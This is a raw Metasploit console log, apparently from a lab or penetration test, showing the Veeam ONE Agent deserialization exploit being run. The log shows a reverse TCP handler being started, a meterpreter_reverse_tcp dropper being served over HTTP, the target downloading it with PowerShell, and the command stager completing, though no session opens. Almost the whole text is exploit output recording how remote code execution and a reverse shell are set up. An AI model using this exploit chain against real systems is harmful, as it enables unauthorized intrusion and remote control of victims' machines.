 msf6 exploit(windows/misc/veeam_one_agent_deserialization) > exploit
[*] Started reverse TCP handler on 10.17.41.47:1234
[*] 127.0.0.1:2805 - Connecting to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Sending host info to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Executing Windows Dropper for windows/x64/meterpreter_reverse_tcp
[*] 127.0.0.1:2805 - Using URL: http://0.0.0.0:8080/reul4ZPwng
[*] 127.0.0.1:2805 - Local IP: http://192.168.139.133:8080/reul4ZPwng
[*] 127.0.0.1:2805 - Sending malicious handshake to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Client 10.10.137.109 (Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1007) requested /reul4ZPwng
[*] 127.0.0.1:2805 - Sending payload to 10.10.137.109 (Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1007)
[*] 127.0.0.1:2805 - Command Stager progress - 100.00% done (147/147 bytes)
[*] 127.0.0.1:2805 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) >